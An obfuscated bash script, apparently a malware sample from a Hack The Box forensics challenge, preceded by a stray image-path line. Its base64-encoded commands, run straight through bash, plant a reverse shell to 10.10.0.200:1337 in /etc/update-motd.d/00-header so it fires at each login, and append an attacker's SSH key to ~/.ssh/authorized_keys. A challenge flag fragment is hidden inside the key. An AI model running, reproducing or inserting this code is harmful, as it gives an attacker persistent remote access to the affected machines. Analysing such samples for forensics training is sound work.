 #!/bin/bash
lhJVXukWibAFfkv() {
ABvnz='ZWNobyAnYmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3R'
QOPjH='jcC8xMC4xMC4wLjIwMC8xMzM3IDA+JjEiJyA+IC9'
gQIxX='ldGMvdXBkYXRlLW1vdGQuZC8wMC1oZWFkZXIK'
echo "$ABvnz$QOPjH$gQIxX" | base64 --decode | bash
}
x7KG0bvubT6dID2() {
LQebW="ZWNobyAtZSAiXG5zc2gtcnNhIEFBQUFCM056YUMxeWMyRUFBQUFEQVFBQkFBQUNBUUM4VmtxOVVUS01ha0F4MlpxK1BuWk5jNm5ZdUVL"
gVR7i="M1pWWHhIMTViYlVlQitlbENiM0piVkp5QmZ2QXVaMHNvbmZBcVpzeXE5Smc2L0tHdE5zRW10VktYcm9QWGh6RnVtVGdnN1oxTnZyVU52"
bkzHk="bnFMSWNmeFRuUDErLzRYMjg0aHAwYkYyVmJJVGI2b1FLZ3pSZE9zOEd0T2FzS2FLMGsvLzJFNW8wUktJRWRyeDBhTDVIQk9HUHgwcDhH"
q97up="ckdlNGtSS29Bb2tHWHdEVlQyMkxsQnlsUmtBNit4NmpadGQyZ1loQ01nU1owaU05UnlZN2s3SzEzdEhYekVrN09jaVVtZDUvWjdZdW9s"
GYJan="bnQzQnlYOWErSWZMTUQvRlFOeTFCNERZaHNZNjJPN28yeFIwdnhrQkVwNVVoQkFYOGdPVEcwd2p6clVIeG1kVWltWGdpeTM5WVZaYVRK"
HJj6A="UXdMQnR6SlMvL1loa2V3eUYvK0NQMEg3d0lLSUVybGY1V0ZLNXNrTFlPNnVLVnB4NmFrR1hZOEdBRG5QVTNpUEsvTXRCQytScVdzc2Rr"
fD9Kc="R3FGSUE1eEcyRm4rS2xpZDlPYm0xdVhleEpmWVZqSk1PZnZ1cXRiNktjZ0xtaTV1UmtBNit4NmpadGQyZ1loQ01nU1owaU05UnlZN2s3"
hpAgs="SzEzdEhYekVrN09jaVVtZDUvWjdZdW9sbnQzQnlYOWErSWxTeGFpT0FEMmlOSmJvTnVVSXhNSC85SE5ZS2Q2bWx3VXBvdnFGY0dCcVhp"
FqOPN="emNGMjFieE5Hb09FMzFWZm94MmZxMnFXMzBCRFd0SHJyWWk3NmlMaDAyRmVySEVZSGRRQUFBMDhOZlVIeUN3MGZWbC9xdDZiQWdLU2Iw"
CpJLT="Mms2OTFsY0RBbzVKcEVFek5RcHViMFg4eEpJdHJidz09SFRCe3IzZDE1XzFuNTc0bmMzNSIgPj4gfi8uc3NoL2F1dGhvcml6ZWRfa2V5"
PIx1p="cw=="
echo "$LQebW$gVR7i$bkzHk$q97up$GYJan$HJj6A$fD9Kc$hpAgs$FqOPN$CpJLT$PIx1p" | base64 --decode | bash
}
hL8FbEfp9L1261G() {
lhJVXukWibAFfkv
x7KG0bvubT6dID2
}
hL8FbEfp9L1261G